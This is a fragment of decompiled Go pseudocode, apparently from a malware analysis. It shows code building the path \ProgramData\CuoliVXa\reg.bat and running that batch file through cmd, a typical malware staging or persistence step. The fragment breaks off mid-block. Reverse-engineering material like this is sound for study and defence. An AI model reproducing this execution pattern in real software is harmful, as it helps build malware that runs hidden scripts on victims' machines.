 *&v888[8] = 11LL;
os_Getenv(v67, v91, v126, v127);
v1056 = main_statictmp_1;
v1057 = xmmword_5B4E10;
runtime_concatstring2(v67, v91, v128, *&v888[16], v129, v130, 0, *&v888[16], *&v888[24], aProgramdataCuo_1, 29LL);// \ProgramData\CuoliVXa\reg.bat
v1057 = *&v888[40];
*v888 = aCmd;
*&v888[8] = 3LL;
*&v888[16] = &v1056;
*&v888[24] = 2LL;
*&v888[32] = 2LL;
os_exec_Command(v67, v91, v131, &v1056, v132, v133);
v967 = *&v888[40];
*v888 = qword_575C80;
runtime_newobject(v67, v91);
v135 = *&v888[8];
**&v888[8] = 1;
v136 = v967;
v137 = *v967;
if ( runtime_writeBarrier )
{
v67 = v967 + 152;